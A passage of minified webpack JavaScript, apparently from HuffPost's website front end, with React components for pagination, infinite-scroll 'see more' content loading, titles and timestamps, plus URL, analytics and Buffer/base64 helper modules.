card--newsletter"},p().createElement(b,e.props)):"ad"===e.type&&(t=p().createElement(x.A,(0,a.A)({key:"ad_native_".concat(e.index)},e.props))),g.splice(e.index,0,t)})),p().createElement("div",{className:"zone__content"},g)}}])}(p().PureComponent);O.propTypes={cards:f().arrayOf(A.if).isRequired,cardOptions:f().shape({ops:f().oneOfType([f().arrayOf(f().string),f().func]),hideTopLabel:f().bool,hideImage:f().bool,modifiers:f().oneOfType([f().arrayOf(f().string),f().func]),overlay:f().bool,headlineTag:f().string,cetAttributes:y.cp,flexPro:f().shape({})}).isRequired,adCode:f().string,clientKey:f().string,isRecirc:f().bool,isMobile:f().bool,isInject:f().bool,isAdsFree:f().bool,recircInlineAds:f().bool},O.defaultProps={adCode:void 0,clientKey:void 0,isRecirc:!1,isMobile:!1,isInject:!1,isAdsFree:!1,recircInlineAds:!1};const R=O},37269:(e,t,r)=>{"use strict";r.d(t,{A:()=>h});var n=r(45841),a=r(61790),i=r.n(a),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(72864),p=r.n(u),d="pagination",f=function(e){var t=e.itemsPerPage,r=e.pageNum,a=e.totalPages,o=e.pathname,c=e.keyword,l=e.onData,u=e.singlePage,f=void 0!==u&&u,h={forcePage:r-1,previousLabel:"Previous",previousClassName:"".concat(d,"__item ").concat(d,"__previous"),previousLinkClassName:"".concat(d,"__previous-link"),nextLabel:"Next",nextClassName:"".concat(d,"__item ").concat(d,"__next"),nextLinkClassName:"".concat(d,"__next-link"),pageClassName:"".concat(d,"__item ").concat(d,"__page-num"),breakLabel:"...",breakClassName:"".concat(d,"__item ").concat(d,"__breaker"),pageCount:a,marginPagesDisplayed:2,pageRangeDisplayed:3,containerClassName:d,activeClassName:"current"};return f?h.onPageChange=function(){var e=(0,n.A)(i().mark((function e(r){var n,a,o,s;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(n=r.selected+1,c){e.next=4;break}return console.warn("Pagination: keyword prop required for singlePage mode"),e.abrupt("return");case 4:return e.prev=4,a=t?"&limit=".concat(t):"",e.next=8,fetch("/client/search/".concat(encodeURIComponent(c),"?page=").concat(n).concat(a));case 8:if((o=e.sent).ok){e.next=11;break}throw new Error("Request failed ".concat(o.status));case 11:return e.next=13,o.json();case 13:s=e.sent,l&&l(s,n),e.next=21;break;case 17:e.prev=17,e.t0=e.catch(4),console.error("Pagination fetch error",e.t0),l&&l({error:e.t0.message},n);case 21:case"end":return e.stop()}}),e,null,[[4,17]])})));return function(t){return e.apply(this,arguments)}}():h.hrefBuilder=function(e){return 1===e?o:"".concat(o,"?page=").concat(e)},s().createElement("div",{"aria-label":"pagination links",role:"region",id:"pagination"},s().createElement(p(),h))};const h=f;f.propTypes={pageNum:l().number.isRequired,totalPages:l().number.isRequired,pathname:l().string.isRequired,keyword:l().string,onData:l().func,singlePage:l().bool,itemsPerPage:l().number},f.defaultProps={singlePage:!1,onData:void 0,keyword:void 0,itemsPerPage:void 0}},66395:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>k});var n=r(68102),a=r(45841),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(61790),p=r.n(u),d=r(63696),f=r.n(d),h=r(41485),m=r(62688),g=r.n(m),b=r(67552),v=r(51227),y=r(32249),_=r(87085),w=r(46093);function E(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,x()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function x(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(x=function(){return!!e})()}(0,h.defineMessages)({SEE_MORE:{id:"SEE_MORE",defaultMessage:"SEE MORE"}});var A=function(e){function t(e){var r;(0,i.A)(this,t),r=E(this,t,[e]);var n=e.isFeature,a=e.page,o=e.link,s=e.infinite,c=void 0!==s&&s;return r.state={isEmpty:!0,isMobile:!1,isFeature:n,isLink:!!o,page:a,loading:!1,nextPage:!0,usedIds:e.shownEntryIds||[],cards:[],infinite:c,numInfiniteCalls:0},r.handleResize=r.handleResize.bind(r),r.handleScroll=r.handleScroll.bind(r),r.makeCall=r.makeCall.bind(r),r.seeMore=r.seeMore.bind(r),r.infiniteScroll=r.infiniteScroll.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.props.link||(window.addEventListener("resize",this.handleResize),this.handleResize()),this.props.infinite&&this.infiniteScroll()}},{key:"componentWillUnmount",value:function(){window.removeEventListener("resize",this.handleResize),window.removeEventListener("scroll",this.handleScroll)}},{key:"handleScroll",value:function(){var e=this.rightRailHeight();!this.state.isFeature&&this.state.nextPage&&document.documentElement.scrollTop+window.innerHeight>document.documentElement.offsetHeight-window.innerHeight/2-e&&this.seeMore()}},{key:"handleResize",value:function(){this.state.infinite||(window.removeEventListener("scroll",this.handleScroll),window.innerWidth<768?(this.setState({isMobile:!0}),window.addEventListener("scroll",this.handleScroll)):this.setState({isMobile:!1}))}},{key:"infiniteScroll",value:function(){var e=this;this.setState({infinite:!0,isMobile:window.innerWidth<768});var t=new IntersectionObserver((function(r){r.forEach((function(r){(e.state.killObserver||e.state.numInfiniteCalls>=10)&&(console.debug("Disconnecting recirc observer due to ".concat(e.state.killObserver?"404ing endpoint":"max calls reached")),t.disconnect()),r.isIntersecting&&(e.seeMore(),e.setState({numInfiniteCalls:e.state.numInfiniteCalls+1}))}))}),{rootMargin:"1200px"});t.observe(document.querySelector("#site-footer"))}},{key:"makeCall",value:(r=(0,a.A)(p().mark((function e(t){var r,n,a,i,o,s,c,l,u,d=this;return p().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,r=this.props.resource.minCardsPerResp||0,n=this.state,a=n.page,i=n.cards,e.next=5,fetch(t,{headers:{Accept:"application/json"}});case 5:if(404!==(o=e.sent).status){e.next=9;break}return this.setState({killObserver:!0,loading:!1}),e.abrupt("return");case 9:return e.next=11,o.json();case 11:s=e.sent,c=function(e){return(0,b.getIn)(e,["headlines",0,"entry_id"])},u=(u=s.cards).filter((function(e){var t=c(e);return!t||!d.state.usedIds.includes(t)})),l=u.length>r,this.setState({isEmpty:!1,cards:i.concat(u),page:a+1,loading:!1,nextPage:s.meta.nextPage,fromKey:s.meta.fromKey,referrer:s.meta.referrer},(function(){!l&&s.meta.nextPage&&d.seeMore(),window.HP&&window.HP.params&&window.HP.params.isLiveblogSlidePage&&"function"==typeof window.handleAdsFreeMode&&window.handleAdsFreeMode()})),e.next=24;break;case 20:e.prev=20,e.t0=e.catch(0),console.error("Error loading more recirc",e.t0),this.setState({loading:!1});case 24:case"end":return e.stop()}}),e,this,[[0,20]])}))),function(e){return r.apply(this,arguments)})},{key:"rightRailHeight",value:function(){for(var e=document.getElementsByClassName("rail--right"),t=0,r=0;r<e.length;r+=1)t+=e[r].offsetHeight;return this.state.isMobile?t:0}},{key:"seeMore",value:function(){var e=this;if(!this.state.loading){var t;this.setState({loading:!0}),document.dispatchEvent(new Event("see-more"));var r=this.props.resource,n=r.limit,a=r.desktopLimit,i=r.mobileLimit,o=null===(t=window.HP)||void 0===t||null===(t=t.params)||void 0===t||null===(t=t.features)||void 0===t||null===(t=t.clientRecirc)||void 0===t||null===(t=t.queryParams)||void 0===t?void 0:t.includes("ab_test_ad=featureOn"),s=o?"section":r.type,c=o?"huffpost-shopping":r.value,l=this.state.mobile?i:a;if(l=l||n,"bookmarks-api"===this.state.referrer)this.makeCall("/member/api/bookmarks/cards?fromKey=".concat(this.state.fromKey,"&limit=").concat(l));else if(!this.state.isLink)switch(s){case"bookmark":this.setState({fromKey:r.fromKey},(function(){e.makeCall("/member/api/bookmarks/cards?fromKey=".concat(e.state.fromKey,"&limit=").concat(l))}));break;case"section":case"topic":case"author":case"tag":case"department":this.makeCall("/client/".concat(s,"/").concat(c,"/cards?page=").concat(this.state.page,"&limit=").concat(l))}}}},{key:"render",value:function(){var e,t=this.props,r=t.link,a=t.text,i=t.resource,o=t.adCode,s=t.cardOptions,c=t.featureLinkOut,l=t.cetDataVars,u=t.isAdsFree,p=t.clientKey,d=t.recircInlineAds,m=(0,v.setWebActionCetDataVars)("bottom","see_more"),g=m?Object.assign(l,m):{},b=(0,w.Zt)("see-more",[i.type]),y=a||f().createElement(h.FormattedMessage,{id:"SEE_MORE"});if(this.state.isFeature&&!c||!r){var E=!this.state.infinite&&(this.state.isFeature||!this.state.isMobile);e=f().createElement("div",{className:"see-more-container".concat(this.state.isEmpty?" see-more-container--empty":"")},f().createElement(_.A,{isInject:!0,isRecirc:!0,isMobile:this.state.isMobile,cardOptions:s,cards:this.state.cards,adCode:o,isAdsFree:u,clientKey:p,recircInlineAds:d}),E&&this.state.nextPage&&f().createElement("button",(0,n.A)({className:"see-more__button",onClick:this.seeMore},g),y))}else{var x=c?r:i.value;e=f().createElement("a",{className:"see-more__button",href:x,role:"button"},y)}return f().createElement("div",{className:b},e)}}]);var r}(f().Component);A.propTypes={isFeature:g().bool,text:g().string,link:g().string.isRequired,title:g().string,ariaLabel:g().string,shownEntryIds:g().arrayOf(g().string),infinite:g().bool,resource:g().shape({type:g().string,value:g().string,limit:g().number,desktopLimit:g().number,mobileLimit:g().number,minCardsPerResp:g().number}),adCode:g().string,page:g().number.isRequired,cardOptions:g().shape({ops:g().oneOfType([g().arrayOf(g().string),g().func]),hideLabel:g().bool,headlineTag:g().string}).isRequired,cetDataVars:y.Ay,isAdsFree:g().bool,clientKey:g().string,recircInlineAds:g().bool},A.defaultProps={isFeature:!1,infinite:!1,text:null,resource:null,title:null,shownEntryIds:[],adCode:void 0,ariaLabel:null,cetDataVars:{},isAdsFree:!1,clientKey:null,recircInlineAds:!1};const k=A},45363:(e,t,r)=>{"use strict";r.d(t,{A:()=>y});var n=r(92099),a=r(48183),i=r(65810),o=r(74572),s=r(50171),c=r(63696),l=r.n(c),u=r(62688),p=r.n(u),d=r(70270),f=r(1543),h=r(46093),m=r(78943);function g(e,t,r){return t=(0,o.A)(t),(0,i.A)(e,b()?Reflect.construct(t,r||[],(0,o.A)(e).constructor):t.apply(e,r))}function b(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(b=function(){return!!e})()}var v=function(e){function t(){return(0,n.A)(this,t),g(this,t,arguments)}return(0,s.A)(t,e),(0,a.A)(t,[{key:"render",value:function(){var e=this.props,t=e.text,r=e.modifiers,n=e.image,a=e.href,i=e.id,o=l().createElement(this.props.tag,{className:"zone__title",dangerouslySetInnerHTML:{__html:t}}),s={id:i,className:(0,h.Zt)("zone__title__container",r)};return l().createElement("div",s,l().createElement(d.A,{href:a,"aria-label":t,role:"button"},n&&l().createElement("div",{className:"zone__title__image"},n.overlay&&l().createElement("div",{className:"zone__title__image__overlay"}),l().createElement(m.Ay,{className:"zone__title__image__src",noWrapper:!0,image:(0,f.A)(n,{useStagingHector:n.useStagingHector}),ops:n.ops,role:"none presentation"}),o),!n&&o))}}])}(l().PureComponent);v.propTypes={text:p().string.isRequired,id:p().string,tag:p().string,modifiers:p().arrayOf(p().string),image:p().shape({type:p().oneOf(["image"]).isRequired,locator:p().string.isRequired,ops:p().arrayOf(p().string).isRequired,overlay:p().bool}),href:p().string},v.defaultProps={modifiers:[],image:void 0,tag:"h2",href:null,id:null};const y=v},46093:(e,t,r)=>{"use strict";r.d(t,{Zt:()=>o,g8:()=>s,j9:()=>c});var n=r(68102),a=r(63696),i=r.n(a);(0,r(41485).defineMessages)({COPYRIGHT:{id:"COPYRIGHT",defaultMessage:"Part of {comscoreFooterText}. ©{year} BuzzFeed, Inc. All rights reserved."}});var o=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:[]).filter((function(e){return e})).map((function(t){return"".concat(e,"--").concat(t)}));return t.unshift(e),t.join(" ")},s=function(e,t,r,a){return t?i().createElement("a",(0,n.A)({href:e},r),a):a},c=function(e){var t=e.condition,r=e.wrap,n=e.children,a=e.wrapElse;return t?r(n):a?a(n):n}},46374:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>l});var n=r(67346),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=function(e){var t=e.date,r=e.live,o=e.editionInfo,s=e.useLongFormat,c=e.hoursLimit,l=e.useRelativePastLimit,u=o.locale.slice(0,2).toLowerCase(),p=(0,a.useState)("not-recent"),d=(0,n.A)(p,2),f=d[0],h=d[1],m=(0,a.useState)(r),g=(0,n.A)(m,2),b=g[0],v=g[1],y=function(e,t){var r=new Date(e),n=r.getTime(),a=(new Date).getTime()-n,i=36e5,o=864e5,u=i*c,p=Math.floor(a/36e5%24),d=Math.floor(a/6e4%60),m=s?"hour":"hr";p>1&&(m+="s");var g=s?"minute":"min";d>1&&(g+="s");var y=p>0?"".concat(p," ").concat(m):"",_=d>0?"".concat(d," ").concat(g):"",w=new Intl.RelativeTimeFormat(t,{numeric:"auto",style:"long"});if(a<6e4)return"not-recent"===f&&h("recent"),"Just now";if(a<i)return"not-recent"===f&&h("recent"),w.format(-Math.floor(a/6e4),"minutes");if(a<o)return"recent"===f&&h("not-recent"),"".concat(y," ").concat(_," ").concat("ago");if(a<u)return"recent"===f&&h("not-recent"),w.format(-Math.floor(a/o),"days");if(b&&v(!1),l){var E=Math.floor(a/o),x=Math.floor(E/7);return x>=1?w.format(-x,"weeks"):w.format(-E,"days")}return r.toLocaleString(t,{month:"short",day:"numeric",year:"numeric",hour:"numeric",minute:"2-digit",timeZoneName:"short"})},_=(0,a.useState)(y(t,u)),w=(0,n.A)(_,2),E=w[0],x=w[1],A=(0,a.useRef)(null);(0,a.useEffect)((function(){var e=!0;return b&&(A.current=setInterval((function(){e&&x(y(t,u))}),6e4)),function(){e=!1,A.current&&clearInterval(A.current)}}),[]);var k="time-ago time-ago--".concat(f);return i().createElement("div",{className:k},i().createElement("time",{dateTime:t,"aria-label":"Updated on ".concat(t)},E))};c.propTypes={date:s().string.isRequired,live:s().bool,editionInfo:s().shape({}),useLongFormat:s().bool,hoursLimit:s().number,useRelativePastLimit:s().bool},c.defaultProps={live:!0,editionInfo:{locale:"en"},useLongFormat:!1,hoursLimit:12,useRelativePastLimit:!1};const l=c},47421:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(67346);const a=function(e,t){var r=e.split("#"),a=(0,n.A)(r,2),i=a[0],o=a[1],s=void 0===o?"":o,c=i.split("?"),l=(0,n.A)(c,2),u=l[0],p=l[1],d=new URLSearchParams(void 0===p?"":p);return t&&Object.entries(t).forEach((function(e){var t=(0,n.A)(e,2),r=t[0],a=t[1];d.set(r,a)})),"".concat(u).concat(d.toString()?"?":"").concat(d).concat(s?"#":"").concat(s)}},38908:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e,t){if(!t)return e;try{var r=new URL(e);if(r.hash)return r.hash;var n=r.search;return r.search="",r.pathname="".concat(r.pathname,"/webview"),r.search=n,r.toString()}catch(t){return console.error("Invalid URL:",t),e}}},64305:e=>{var t=["huffpost.com","huffingtonpost.com","giphy.com"];e.exports=function(e){return t.some((function(t){return e.hostname===t||e.hostname.match("\\.".concat(t,"$"))}))}},19682:e=>{e.exports=function(e){return!(null==e||-1===e.indexOf("://")&&e.indexOf(".")>1||0===e.indexOf("//")||!(-1===e.indexOf("://")||-1===e.indexOf(".")||-1===e.indexOf("/")||e.indexOf(":")>e.indexOf("/"))&&e.indexOf("://")<e.indexOf("."))}},1543:(e,t,r)=>{"use strict";r.d(t,{A:()=>d});var n=r(40694),a=r(67346),i=r(18750),o=r(46393).CAPI_ENV,s=r(64305),c=function(e){var t=e.split("?"),r=(0,a.A)(t,2),n=r[0],o=r[1];return[n,i.parse(o)]},l=function(e){return e.locator?e.locator:e.url?e.url:e.name&&e.ext?"".concat(e.name,".").concat(e.ext):e.fileName},u=function(e){var t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).useStagingHector;return"".concat("production"!==o&&t?"https://img.staging.huffingtonpost.com/asset/":"https://img.huffingtonpost.com/asset/").concat(e)},p=function(e,t){var r=arguments.length>3&&void 0!==arguments[3]?arguments[3]:{};return{type:e,url:t,queryParams:arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},width:r.width,height:r.height,credit:r.credit,creditUrl:r.creditUrl,ops:r.ops}};const d=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(!e)return null;if("string"==typeof e){var r=c(e),i=(0,a.A)(r,2),o=i[0],d=i[1];return p("hector",u(o,t),d)}var f=l(e),h=c("string"==typeof f?f:l(f)),m=(0,a.A)(h,2),g=m[0],b=m[1],v="object"===(0,n.A)(f)&&"externalUrl"===f.type?"static":"hector";if("static"===v){var y=0===g.indexOf("//")?"https:":"",_=new URL(y+g);return _.protocol="https",s(_)?p(v,_.toString(),b,e):function(e){return p("hector",u("default-entry.jpg",e))}(t)}return p(v,u(g,t),b,e)}},5709:(e,t,r)=>{"use strict";r.d(t,{cp:()=>n});var n=r(62688).string.isRequired},51227:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getRecircCetDataVars:()=>p,setLinkCetDataVars:()=>l,setSubbuzzCetDataVars:()=>f,setWebActionCetDataVars:()=>u,setZoneLevelCetDataVars:()=>d});var n=r(14102),a=(r(95763),r(63658).carmotProviderEnabled,r(18832).findEditionIdFromHostname),i={b:"huffpost_us_3rd_party_674",n:"the_huffington_post_584",l:"huffpost_life_308",br:"huffpost_br_627",ca:"huffpost_ca_629",es:"huffpost_es_19",fr:"huffingtonpost",in:"huffpost_india_124",jp:"huffpost_japan_567",it:"huffpost_it_483",kr:"huffpost_kr_133",qc:"huffpost_qu_bec_18",uk:"huffpost_uk_744",gr:"huffpost_gr_317",spoilsuk:"the_spoils_379"},o=(n(i),new Date("2019-01-22T20:53:00.000Z"),function(e){var t,r="";try{var n=new URL(e);t=n.hostname,r=n.pathname}catch(e){}var o=r.match(/[a-z0-9-]+\/([a-z0-9-]*)_(a|b|l|n|[a-z]{2})_([a-f0-9]{1,24})/);if(o&&o.length){var s=o[2],c=o[3],l=a(t);c.match(/^[0-9]+$/)&&["b","n"].includes(s)&&"us"!==l&&(s=l);var u=i[s];return u||(u=i[l]),u||(u=i.n),[u,c]}return[null,null]}),s=r(48511),c=r(19682);function l(e,t,r,n){var a,i,l=arguments.length>4&&void 0!==arguments[4]?arguments[4]:"",u=(arguments.length>5&&void 0!==arguments[5]?arguments[5]:{}).sidebar,p=void 0===u?"":u,d=!1,f=c(t),h=t&&t.includes("entry/"),m=t&&t.includes("games/"),g=t&&t.includes("membership"),b=t;if(f)i=g?"utility":m?"game":h?"buzz":"feed";else{try{a=new URL(t)}catch(e){return{}}(d=s(a))?i="url":h?(i="buzz",b=o(t)[1]):g?(b=a.pathname,i="utility"):(b=a.pathname,i="feed")}return{"data-vars-item-name":r,"data-vars-item-type":n,"data-vars-unit-name":p||l,"data-vars-unit-type":e,"data-vars-target-content-id":b,"data-vars-target-content-type":i,"data-vars-type":d?"web_external_link":"web_internal_link"}}function u(e,t){if(!e)return{};var r=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",r={unitName:"right",unitType:"sidebar"},n={unitName:t,unitType:"buzz_body"};if(t){if("header"===e)return{unitName:t,unitType:"buzz_head"};if("footer"===e)return n;if("side"===e)return{unitName:"left",unitType:"sidebar"};if("follow"===e||"sidebar"===e)return r;if("liveblog"===e||"liveblog_copy_link"===e)return n;if("nav_bar"===e)return{unitName:t,unitType:"nav_bar"}}else{if("follow"===e||"sidebar"===e)return r;if("nav_bar"===e)return{unitName:"site_header",unitType:"nav_bar"}}return{unitName:"main",unitType:"feed"}}(e,arguments.length>2&&void 0!==arguments[2]?arguments[2]:""),n="share";return"follow"===e?n="subscribe_follow":"bookmark"===t||"liveblog_copy_link"===e?n="save":["comments","open_notification_center"].includes(t)?n="open":"see_more"===t&&"liveblog"!==e?n="navigate":("more_updates"===t||"see_more"===t&&"liveblog"===e)&&(n="show"),{"data-vars-item-name":t,"data-vars-item-type":"button","data-vars-action-type":n,"data-vars-action-value":t,"data-vars-unit-type":r.unitType,"data-vars-unit-name":r.unitName,"data-vars-type":"web_content_action"}}function p(e,t,r,n){return{"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-subunit-name":r,"data-vars-subunit-type":n}}function d(e){return{"data-vars-subunit-name":e,"data-vars-subunit-type":"package","data-vars-unit-name":"main","data-vars-unit-type":"feed"}}function f(e,t,r,n,a){return{"data-vars-subunit-name":r,"data-vars-subunit-type":n,"data-vars-unit-name":e,"data-vars-unit-type":t,"data-vars-item-name":a,"data-vars-item-type":"subbuzz"}}},81755:(e,t,r)=>{var n=r(93799),a=n.parseDOM,i=n.DomUtils,o=r(42639),s=o.decode,c=o.encode,l=/(?:[\xA9\xAE\u2122\u23E9-\u23EF\u23F3\u23F8-\u23FA\u24C2\u25B6\u2600-\u27BF\u2934\u2935\u2B05-\u2B07\u2B1B\u2B1C\u2B50\u2B55\u3030\u303D\u3297\u3299]|\uD83C[\uDC04\uDCCF\uDD70\uDD71\uDD7E\uDD7F\uDD8E\uDD91-\uDE51\uDF00-\uDFFF]|\uD83D[\uDC00-\uDE4F\uDE80-\uDEFF]|\uD83E[\uDD00-\uDDFF])/g;e.exports={extractScriptTags:function(e){var t=function(e,t){var r=a(e),n=function(e){return e.type===t||"tag"===e.type&&e.name===t};return{matchedTags:r.filter(n),otherTags:r.filter((function(e){return!n(e)}))}}(e,"script");return{scriptTags:t.matchedTags.map((function(e){var t=e.children.reduce((function(e,t){return"".concat(e).concat("text"===t.type?t.data:"")}),"");return{attribs:e.attribs,scriptBody:t}})),otherHtml:t.otherTags.map((function(e){return function(e){return i.getOuterHTML(e).trim()}(e)})).join("").trim()}},emojiScrub:function(e){return e&&"string"==typeof e?e.replace(l,(function(e){return'<span class="emoji">'.concat(e,"</span>")})):e},htmlDecode:s,htmlEncode:c,removeHTMLTags:function(e){return e.replace(/<[^>]*>/g,"")}}},8996:(e,t,r)=>{"use strict";r.d(t,{A:()=>n});const n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.reduce((function(e,t){return e&&e[t]}),e);return void 0!==n?n:r}},67552:(e,t,r)=>{"use strict";r.r(t),r.d(t,{getIn:()=>n.A,isEmpty:()=>p,mapObject:()=>d,removeKeys:()=>f,requireIn:()=>h,setIn:()=>s,updateIn:()=>c});var n=r(8996),a=r(41705);function i(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function o(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?i(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):i(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}const s=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var n=t.length,a=Array.isArray(e)?e.slice():o({},e);return t.reduce((function(e,t,i){if(i===n-1)return e[t]=r,a;var s=e[t],c=Array.isArray(s)?s.slice():o({},s);return e[t]=c,0===i&&(a[t]=c),c}),a)},c=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:[],r=arguments.length>2?arguments[2]:void 0;if(0===t.length)return e;var a=(0,n.A)(e,t);return s(e,t,r(a))};var l=r(40694),u=Object.prototype.hasOwnProperty;const p=function(e){if(null===e)return!0;if(void 0===e)return!0;if(e.length>0)return!1;if(0===e.length)return!0;if("object"!==(0,l.A)(e))return!1;for(var t in e)if(u.call(e,t))return!1;return!0},d=function(e,t){var r=t;if("object"!==(0,l.A)(e))throw new Error("mapObject expects an object as first argument, ".concat((0,l.A)(e)," given"));return"function"!=typeof t&&(console.warn("mapObject expects a function as second argument, ".concat((0,l.A)(t)," given")),r=function(e){return e}),Object.entries(e).map((function(e){return[e[0],r(e[1])]})).reduce((function(e,t){return Object.assign(e,(0,a.A)({},t[0],t[1])),e}),{})},f=function(e,t){return"object"!==(0,l.A)(e)?e:Object.entries(e).reduce((function(e,r){return t(r[1],r[0])||Object.assign(e,(0,a.A)({},r[0],r[1])),e}),{})},h=function(e,t){var r="__NONE__",a=(0,n.A)(e,t,r);if(a===r)throw Error("requireIn: no value found for path");return a}},37322:(e,t)=>{"use strict";t.byteLength=function(e){var t=s(e),r=t[0],n=t[1];return 3*(r+n)/4-n},t.toByteArray=function(e){var t,r,i=s(e),o=i[0],c=i[1],l=new a(function(e,t,r){return 3*(t+r)/4-r}(0,o,c)),u=0,p=c>0?o-4:o;for(r=0;r<p;r+=4)t=n[e.charCodeAt(r)]<<18|n[e.charCodeAt(r+1)]<<12|n[e.charCodeAt(r+2)]<<6|n[e.charCodeAt(r+3)],l[u++]=t>>16&255,l[u++]=t>>8&255,l[u++]=255&t;return 2===c&&(t=n[e.charCodeAt(r)]<<2|n[e.charCodeAt(r+1)]>>4,l[u++]=255&t),1===c&&(t=n[e.charCodeAt(r)]<<10|n[e.charCodeAt(r+1)]<<4|n[e.charCodeAt(r+2)]>>2,l[u++]=t>>8&255,l[u++]=255&t),l},t.fromByteArray=function(e){for(var t,n=e.length,a=n%3,i=[],o=16383,s=0,l=n-a;s<l;s+=o)i.push(c(e,s,s+o>l?l:s+o));return 1===a?(t=e[n-1],i.push(r[t>>2]+r[t<<4&63]+"==")):2===a&&(t=(e[n-2]<<8)+e[n-1],i.push(r[t>>10]+r[t>>4&63]+r[t<<2&63]+"=")),i.join("")};for(var r=[],n=[],a="undefined"!=typeof Uint8Array?Uint8Array:Array,i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/",o=0;o<64;++o)r[o]=i[o],n[i.charCodeAt(o)]=o;function s(e){var t=e.length;if(t%4>0)throw new Error("Invalid string. Length must be a multiple of 4");var r=e.indexOf("=");return-1===r&&(r=t),[r,r===t?0:4-r%4]}function c(e,t,n){for(var a,i,o=[],s=t;s<n;s+=3)a=(e[s]<<16&16711680)+(e[s+1]<<8&65280)+(255&e[s+2]),o.push(r[(i=a)>>18&63]+r[i>>12&63]+r[i>>6&63]+r[63&i]);return o.join("")}n["-".charCodeAt(0)]=62,n["_".charCodeAt(0)]=63},38891:(e,t,r)=>{"use strict";const n=r(37322),a=r(8239),i="function"==typeof Symbol&&"function"==typeof Symbol.for?Symbol.for("nodejs.util.inspect.custom"):null;t.Buffer=c,t.SlowBuffer=function(e){return+e!=e&&(e=0),c.alloc(+e)},t.INSPECT_MAX_BYTES=50;const o=2147483647;function s(e){if(e>o)throw new RangeError('The value "'+e+'" is invalid for option "size"');const t=new Uint8Array(e);return Object.setPrototypeOf(t,c.prototype),t}function c(e,t,r){if("number"==typeof e){if("string"==typeof t)throw new TypeError('The "string" argument must be of type string. Received type number');return p(e)}return l(e,t,r)}function l(e,t,r){if("string"==typeof e)return function(e,t){if("string"==typeof t&&""!==t||(t="utf8"),!c.isEncoding(t))throw new TypeError("Unknown encoding: "+t);const r=0|m(e,t);let n=s(r);const a=n.write(e,t);return a!==r&&(n=n.slice(0,a)),n}(e,t);if(ArrayBuffer.isView(e))return function(e){if(Y(e,Uint8Array)){const t=new Uint8Array(e);return f(t.buffer,t.byteOffset,t.byteLength)}return d(e)}(e);if(null==e)throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e);if(Y(e,ArrayBuffer)||e&&Y(e.buffer,ArrayBuffer))return f(e,t,r);if("undefined"!=typeof SharedArrayBuffer&&(Y(e,SharedArrayBuffer)||e&&Y(e.buffer,SharedArrayBuffer)))return f(e,t,r);if("number"==typeof e)throw new TypeError('The "value" argument must not be of type number. Received type number');const n=e.valueOf&&e.valueOf();if(null!=n&&n!==e)return c.from(n,t,r);const a=function(e){if(c.isBuffer(e)){const t=0|h(e.length),r=s(t);return 0===r.length||e.copy(r,0,0,t),r}return void 0!==e.length?"number"!=typeof e.length||J(e.length)?s(0):d(e):"Buffer"===e.type&&Array.isArray(e.data)?d(e.data):void 0}(e);if(a)return a;if("undefined"!=typeof Symbol&&null!=Symbol.toPrimitive&&"function"==typeof e[Symbol.toPrimitive])return c.from(e[Symbol.toPrimitive]("string"),t,r);throw new TypeError("The first argument must be one of type string, Buffer, ArrayBuffer, Array, or Array-like Object. Received type "+typeof e)}function u(e){if("number"!=typeof e)throw new TypeError('"size" argument must be of type number');if(e<0)throw new RangeError('The value "'+e+'" is invalid for option "size"')}function p(e){return u(e),s(e<0?0:0|h(e))}function d(e){const t=e.length<0?0:0|h(e.length),r=s(t);for(let n=0;n<t;n+=1)r[n]=255&e[n];return r}function f(e,t,r){if(t<0||e.byteLength<t)throw new RangeError('"offset" is outside of buffer bounds');if(e.byteLength<t+(r||0))throw new RangeError('"length" is outside of buffer bounds');let n;return n=void 0===t&&void 0===r?new Uint8Array(e):void 0===r?new Uint8Array(e,t):new Uint8Array(e,t,r),Object.setPrototypeOf(n,c.prototype),n}function h(e){if(e>=o)throw new RangeError("Attempt to allocate Buffer larger than maximum size: 0x"+o.toString(16)+" bytes");return 0|e}function m(e,t){if(c.isBuffer(e))return e.length;if(ArrayBuffer.isView(e)||Y(e,ArrayBuffer))return e.byteLength;if("string"!=typeof e)throw new TypeError('The "string" argument must be one of type string, Buffer, or ArrayBuffer. Received type '+typeof e);const r=e.length,n=arguments.length>2&&!0===arguments[2];if(!n&&0===r)return 0;let 